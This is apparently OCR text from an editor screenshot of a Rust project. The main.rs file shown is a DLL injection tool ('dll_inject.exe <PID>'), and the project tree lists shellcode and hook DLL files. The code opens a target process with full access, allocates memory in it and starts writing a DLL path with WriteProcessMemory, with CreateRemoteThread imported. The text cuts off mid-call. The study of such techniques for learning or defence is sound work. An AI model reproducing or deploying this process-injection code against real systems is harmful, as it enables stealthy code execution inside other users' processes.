 EXPLORER ···
LEARN
.vscode
src
MessageBoxes
lib.rs.test1 U
main.rs U
target
windows-rs
src
Cargo.toml U
.gitignore U
calc_x86-64.zip U
calc.dll U
Cargo.lock U
Cargo.toml U
hook.dll U
shellcode.bin U
shellcode.txt U
test.c U
test.cpp 2, U
test.dll U
test.exe U
testing.dll U
w64-exec-calc-s... U
w64-shellcode.bin U
OUTLINE
TIMELINE
RUST DEPENDENCIES
main.rs U
hook.dll U
test.cpp 2, U
processthreadsapi.rs
memoryapi.rs
minwindef.rs
lib.rs
src > main.rs > main
1871 use winapi::um::handleapi::CloseHandle;
1872 use winapi::um::libloaderapi::{GetModuleHandleA, GetProcAddress};
1873 use winapi::um::memoryapi::{VirtualAllocEx, WriteProcessMemory};
1874 // use winapi::um::minwinbase::LPTHREAD_START_ROUTINE;
1875 use winapi::um::processthreadsapi::CreateRemoteThread;
1876 use winapi::um::synchapi::WaitForSingleObject;
1877 use winapi::um::winnt::{MEM_COMMIT, MEM_RESERVE, PAGE_READWRITE};
1878 use winapi::um::{processthreadsapi::OpenProcess, winnt::PROCESS_ALL_ACCESS};
1879 use winapi::shared::ntdef::NULL;
1880 use winapi::ctypes::c_void;
1881 use windows::Win32::System::Threading::INFINITE;
1882 // use winapi::um::handleapi::HANDLE
1883 // use winapi::um::winnt::{HANDLE,LPCSTR};
1884
1885 const PLU: &str = "[+]";
1886
Run | Debug
1887 fn main(){
1888 let pid_inp: Vec<String> = args().collect::<Vec<String>>();
1889 // let inp = inp[1].trim().parse::<i32>();
1890
1891 if pid_inp.len() != 2{
1892 println!("{} Usage: dll_inject.exe <PID>",PLU);
1893 return;
1894 }
1895
1896 let pid: u32 = pid_inp[1].parse::<u32>().expect(msg: "Provide Valid PID");
1897 println!("{} PID: {}",PLU,pid);
1898
1899 unsafe{ //hook.dll
1900 let dllpath: &str = "C:\\Users\\KAVIN STUDIO\\Desktop\\rust\\learn\\hook.dll";
1901 // let dllpath = "hook.dll";
1902 let dllsize: usize = dllpath.len();
1903 let process: *mut c_void = OpenProcess(dwDesiredAccess: PROCESS_ALL_ACCESS, bInheritHandle… false as i32 ,pid);
1904
1905 if process == NULL{
1906 println!("{} failed to get handle to the process: {}",PLU,GetLastError());
1907 return
1908 }
1909
1910 println!("{} HANDLE of {} : {:?} ",PLU,pid,process);
1911
1912 let buffer: *mut c_void = VirtualAllocEx(
1913 hProcess: process,
1914 lpAddress: null_mut(),
1915 dwSize: dllsize,
1916 flAllocationType: MEM_COMMIT|MEM_RESERVE,
1917 flProtect: PAGE_READWRITE,
1918 );
1919
1920 println!("{} Buffer Allocated to process memory with readwrite permission: {:#?}",PLU,buffer);
1921
1922 if buffer == null_mut(){
1923 println!("{} Failed to allocate buffer: error: {}",PLU,GetLastError());
1924 return
1925 }
1926
1927 WriteProcessMemory(
1928 hProcess: process,